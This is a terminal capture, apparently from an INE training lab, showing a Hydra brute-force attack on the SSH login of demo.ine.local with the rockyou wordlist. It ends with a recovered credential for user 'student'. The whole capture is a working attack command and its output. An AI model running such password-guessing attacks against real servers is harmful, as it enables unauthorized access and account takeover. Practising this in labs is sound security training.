 root@INE:~# hydra -l student -P /usr/share/wordlists/rockyou.txt demo.ine.local ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military
or secret service organizations, or for illegal purposes (this is non-binding, these **
* ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-08-04 15:05:59
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended
 to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:1434439
9), ~896525 tries per task
[DATA] attacking ssh://demo.ine.local:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 14344223 to do in 1328:11h, 16 active
[22][ssh] host: demo.ine.local   login: student   password: friend
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 8 final worker threads did not complete until en
d.
[ERROR] 8 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-08-04 15:07:36